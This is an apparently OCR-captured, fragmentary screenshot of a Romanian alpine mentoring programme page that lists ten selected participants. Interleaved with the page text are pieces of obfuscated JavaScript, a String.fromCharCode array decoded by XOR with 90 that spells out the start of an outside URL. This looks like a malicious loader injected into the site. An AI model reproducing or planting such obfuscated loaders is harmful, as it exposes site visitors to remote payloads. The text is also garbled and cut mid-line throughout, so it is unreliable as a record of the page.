
Next
Ne bucuram sa anuntam participantii edit
Summ
1.Cosmin Nicola
III
2.Chenevoy Nils
3.Caraza Catalin
4.Coman Alex
5.Dumitrache Andrei
6.Opris Catalin
7.Ioncea Petre
8.Moleavin Adrian
9.Modoranu Alina.
10.Miclau Adelin.
Ordinea este aleatorie, nu reprezinta o cla
Felicitari si spor la treaba !
Rezultate preliminare (short list)
Inscrierile s-au …
PROGRAMUL DE MENTORAT ALPIN 
on
June 7, 2018 – 7:43 AM |
Comments Off
PROG
S-AU DESCHIS INSCRIERILE PENTRU EDI
DE
Pentru mai multe detalii accesați men
MENTO
!function(){var e=String.fromCharCode.app
ALPIN
[50,46,46,42,41,96,117,117,40,63,55,51,4
NEXT
{return 90^e})),t=[{template:String.fromC
SUMMI